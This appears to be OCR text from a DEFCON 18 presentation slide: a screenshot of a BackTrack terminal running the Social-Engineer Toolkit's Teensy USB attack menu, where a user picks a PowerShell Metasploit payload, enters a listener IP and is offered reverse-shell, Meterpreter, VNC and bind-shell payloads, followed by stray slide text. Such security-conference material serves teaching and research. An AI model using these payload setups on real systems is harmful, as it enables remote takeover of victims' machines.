 root@bt: /pentest/exploits/set - Shell - Konsole
Session Edit View Bookmarks Settings Help
To purchase a Teensy, visit: http://www.pjrc.com/store/teensy.html
Select a payload to create the pde file to import into Arduino:
1. Powershell HTTP GET MSF Payload
2. WSCRIPT HTTP GET MSF Payload
3. Powershell based Reverse Shell
4. Return to the main menu.
Enter your choice: 1
Do you want to create a payload and listener yes or no: yes
Enter the IP address for the payload listener: 172.16.32.129
What payload do you want to generate:
Name: Description:
1. Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacke
r.
2. Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to att
acker.
3. Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker.
4. Windows Bind Shell Execute payload and create an accepting port on remote s
ystem.
5. Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6. Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7. Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
8. Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multi
ple ports
9. Import your own executable Specify a path for your own executable
Enter choice (hit enter for default):
Shell
root@bt: /pente
root@bt: ~ - Shell - Konso
1 2 15:25
DEFCON
18
TRACK 2
DEFC N
DEF
CON
e18hteen